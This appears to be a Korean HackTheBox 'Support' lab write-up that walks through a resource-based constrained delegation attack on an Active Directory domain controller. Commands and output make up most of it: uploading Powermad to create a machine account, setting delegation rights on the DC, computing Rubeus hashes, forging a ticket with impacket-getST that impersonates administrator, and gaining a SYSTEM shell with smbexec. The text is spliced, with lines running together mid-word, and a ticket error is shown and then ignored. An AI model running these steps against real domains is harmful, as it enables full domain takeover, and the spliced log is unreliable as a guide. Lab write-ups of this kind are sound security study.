*Evil-WinRM* PS C:\Users\support\Desktop> Get-DomainComputer DC | select name,msds-allowedtoactonbehalfofotheridentity | fl
name : DC
msds-allowedtoactonbehalfofotheridentity :위에서도 확인했던 것처럼 support 계정은 SHARED SUPPORT ACCOUNTS 그룹의 멤버이다. 해당 그룹은 dc.support.htb 에 Generic All 권한이다.

Resource-based Constrained Delegation
파악한 정보를 기반으로 Hacktricks - Resource-based Constrained Delegation, Redteam Note - Kerberos Resource-based Constrained Delegation: Computer Object Takeover, 레드팀 플레이북 - Resource-Based Constrained Delegation (RBCD)를 참고하여 공격을 진행한다
권한을 위임받을 가짜 계정 생성
새로운 계정을 생성하기위해 support 계정에 접근하여 Powermad.ps1을 업로드하고 로드한다.
*Evil-WinRM* PS C:\Users\support\Desktop> upload /root/Desktop/Powermad/Powermad.ps1
Info: Uploading /root/Desktop/Powermad/Powermad.ps1 to C:\Users\support\Desktop\Powermad.ps1
Data: 180768 bytes of 180768 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\support\Desktop> . .\Powermad.ps1이제 권한을 위임할 컴퓨터를 생성한다.
*Evil-WinRM* PS C:\Users\support\Desktop> New-MachineAccount -MachineAccount juicemon -Password $(ConvertTo-SecureString 'password' -AsPlainText -Force)
[+] Machine account juicemon adde위임 권한 부여
위임 공격을 위해 생성한 juicemon 컴퓨터에 위임 권한을 부여한다.
*Evil-WinRM* PS C:\Users\support\Desktop> Set-ADComputer DC -PrincipalsAllowedToDelegateToAccount juicemon$위임 권한 확인
위원 권한 부여가 정상적으로 동작했는지 확인한다.
*Evil-WinRM* PS C:\Users\support\Desktop> Get-ADComputer DC -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=DC,OU=Domain Controllers,DC=support,DC=htb
DNSHostName : dc.support.htb
Enabled : True
Name : DC
ObjectClass : computer
ObjectGUID : afa13f1c-0399-4f7e-863f-e9c3b94c4127
PrincipalsAllowedToDelegateToAccount : {CN=juicemon,CN=Computers,DC=support,DC=htb}
SamAccountName : DC$
SID : S-1-5-21-1677581083-3380853377-188903654-1000
UserPrincipalName :해시 생성
Rebeus를 이용해서 생성한 juicemon 컴퓨터의 해시를 생성한다.
미리 컴파일 된 Rebeus는 SharpCollection을 이용할 수 있다.
*Evil-WinRM* PS C:\Users\support\Desktop> upload /root/Desktop/SharpCollection/NetFramework_4.5_x64/Rubeus.exe
Info: Uploading /root/Desktop/SharpCollection/NetFramework_4.5_x64/Rubeus.exe to C:\Users\support\Desktop\Rubeus.exe
Data: 369320 bytes of 369320 bytes copied
Info: Upload successful!*Evil-WinRM* PS C:\Users\support\Desktop> .\Rubeus.exe hash /password:password /user:juicemon /domain:support.htb
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v1.6.4
[*] Action: Calculate Password Hash(es)
[*] Input password : password
[*] Input username : juicemon
[*] Input domain : support.htb
[*] Salt : SUPPORT.HTBjuicemon
[*] rc4_hmac : 8846F7EAEE8FB117AD06BDD830B7586C
[*] aes128_cts_hmac_sha1 : 1E92B61D8837AA21AFFB80B6EFC7410B
[*] aes256_cts_hmac_sha1 : 27065920CEACBBBC6E348733B8F814142942F8326E5FEBB6635777BE68308785
[*] des_cbc_md5 : D5FBAE0BDFC1BFFB중간 점검
중간 점검을 위해 다시한번 bloodhound-python을 통해 변경된 사항을 확인한다.
┌──(root㉿kali)-[~/Desktop/support]
└─# bloodhound-python -d support.htb -u 'ldap' -p '안알려줌' -dc dc.support.htb -c all -ns 10.129.227.255
INFO: Found AD domain: support.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc.support.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 4 computers
INFO: Connecting to LDAP server: dc.support.htb
INFO: Found 21 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: FAKE01.support.htb
INFO: Querying computer: juicemon.support.htb
INFO: Querying computer: Management.support.htb
INFO: Querying computer: dc.support.htb
WARNING: Could not resolve: juicemon.support.htb: The DNS query name does not exist: juicemon.support.htb.
INFO: Done in 00M 41S다시 추출한 json을 로드하여 bloodhound-gui를 통해 확인해보면 인됐던 dc.support.htb 구성이 그대로 juicemon.support.htb 로 구성되어 위임 공격이 제대로 작동한것을 볼 수 있다.


또 BloodHound 분석 기능 중 Shortest Paths to Unconstrained Delegation Systems를 실행하면 다음과 같이 juicemon@support.htb 컴퓨터가 dc.support.htb에 AllowedToAct=권한(msds-allowedtoactonbehalfofotheridentity) 부여되어있다.
S4U2self/S4U2proxy 남용
이제 impacket의 getST를 사용하여 TGT를 생성한다. 정상적으로 티켓이 생성됐을 경우 실행한 경로에 [impersonate].ccache 파일이 생성된다.
-aesKey 옵션의 값으로는 Rebeus를 통해 생성한 juicemon 계정의 해시(aes256_cts_hmac_sha1)를 사용한다.
┌──(root㉿kali)-[~/Desktop/support]
└─# impacket-getST support.htb/juicemon -dc-ip dc.support.htb -impersonate administrator -spn http/dc.support.htb -aesKey 27065920CEACBBBC6E348733B8F814142942F8326E5FEBB6635777BE68308785
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user FAKE01 or initial TGT not forwardable해당 티켓을 impacket의 execsmb에 Kerberos 인증으로 사용하여 Administrator 계정에 접근한다.
┌──(root㉿kali)-[~/Desktop/support]
└─# export KRB5CCNAME=administrator.ccache
┌──(root㉿kali)-[~/Desktop/support]
└─# impacket-smbexec support.htb/administrator@dc.support.htb -no-pass -k
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system